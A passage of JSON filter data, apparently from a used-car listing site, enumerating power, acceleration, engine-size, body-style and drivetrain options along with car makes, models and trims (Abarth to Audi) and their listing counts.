bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":1,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":76,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":3,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":76,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":0,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":32}],"Selected":false,"Counter":18,"Sort":0},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":81,"Sort":1},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":129,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":2,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":172,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":2,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":68,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":7,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":13,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":2,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":46,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":3,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":36,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":3,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":14,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":14,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":14,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":11,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":28,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":94,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":19,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":80,"Selected":true,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":44,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":9,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":1,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":6,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":1,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":3,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":2,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":6,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":3,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":1,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":3,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 